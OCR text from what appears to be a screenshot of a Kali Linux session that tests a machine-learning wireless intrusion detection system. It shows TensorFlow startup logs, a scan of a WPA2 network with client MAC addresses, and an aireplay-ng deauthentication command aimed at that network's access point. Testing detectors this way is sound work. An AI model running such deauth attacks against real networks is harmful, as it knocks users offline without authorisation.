 Intrusion Detection Syst...
3
qterminal
IDSTest
03:04 AM
IDSTest
File Edit View Go Help
kali
Desktop
IDSTest
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
scaler_save
splash
7 folders, 3 files:
Intrusion Detection System
System Loading
(x=487, y=384) ~ R:0 G:0 B:0
File Actions Edit View Help
(kali㉿kali)-[~/Desktop/IDS
$ python3 ids_live.py
2021-11-14 03:03:53.478270: W
Could not load dynamic librar
shared object file: No such f
2021-11-14 03:03:53.478327: I
e cudart dlerror if you do no
2021-11-14 03:03:57.292966: W
Could not load dynamic library 'libcuda.so.1'; dlerror: libcuda.so.1: cannot open shared obj
ect file: No such file or directory
2021-11-14 03:03:57.293020: W tensorflow/stream_executor/cuda/cuda_driver.cc:269] failed cal
l to cuInit: UNKNOWN ERROR (303)
2021-11-14 03:03:57.293078: I tensorflow/stream_executor/cuda/cuda_diagnostics.cc:156] kerne
l driver does not appear to be running on this host (kali): /proc/driver/nvidia/version does
not exist
2021-11-14 03:03:57.293408: I tensorflow/core/platform/cpu_feature_guard.cc:142] This Tensor
Flow binary is optimized with oneAPI Deep Neural Network Library (oneDNN) to use the followi
ng CPU instructions in performance-critical operations:  AVX2 FMA
To enable them in other operations, rebuild TensorFlow with the appropriate compiler flags.
Capturing on 'wlan0mon'
438
root@kali: /home/kali
File Actions Edit View Help
CH  6 ][ Elapsed: 24 s ][ 2021-11-14 03:04
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
B0:95:75:D0:ED:05 -77 4 246 67 5 6 270 WPA2 CCMP PSK SUNNY
BSSID STATION PWR Rate Lost Frames Notes Probes
B0:95:75:D0:ED:05 74:DF:BF:15:6D:C8 -1 1e- 0 0 19
B0:95:75:D0:ED:05 00:45:E2:04:97:29 -87 1e- 1e 8 24
B0:95:75:D0:ED:05 C0:47:54:91:21:01 -84 1e- 1e 0 20
B0:95:75:D0:ED:05 6C:24:A6:76:99:0D -86 1e- 1 12 31
root@kali: /home/kali
File Actions Edit View Help
(root💀kali)-[/home/kali]
# aireplay-ng --deauth 100 -a B0:95:75:D0:ED:05 wlan0mon
o this VM, move the mouse pointer inside or press Ctrl+G.